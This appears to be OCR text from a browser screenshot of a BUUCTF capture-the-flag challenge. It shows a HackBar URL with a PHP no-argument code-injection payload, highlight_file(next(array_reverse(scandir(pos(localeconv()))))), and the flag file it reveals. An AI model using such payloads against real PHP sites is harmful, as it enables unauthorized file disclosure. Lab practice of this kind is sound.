 23ae5413-5fd5-48e6-9fbe-d26c4
23ae5413-5fd5-48e6-9fbe-d26c4
设置
选中部分的 DOM 源代码
23ae5413-5fd5-48e6-9fbe-d26c4fa34068.node4.buuoj.cn/?exp=highlight_file(next(array_reverse(scandir(pos(localec
火狐官方站点
百度
新手上路
常用网址
来自 Microsoft Edge
京东商城
JD 京东商城
哔哩哔哩 ( ゜- ゜)つロ ...
CSDN - 专业开发者社...
菜鸟教程 - 学的不仅...
人民网_网上的人民日报
其他书签
移动设备上的书签
flag在哪里呢?
<?php
$flag = "flag{201c64a6-1bd5-48f2-8d68-a56f7f6ab09c}";
?>
查看器
控制台
调试器
网络
样式编辑器
性能
存储
内存
无障碍环境
应用程序
HackBar
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
http://23ae5413-5fd5-48e6-9fbe-d26c4fa34068.node4.buuoj.cn/?exp=highlight_file(next(array_reverse(scandir(pos(localeconv())))));
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All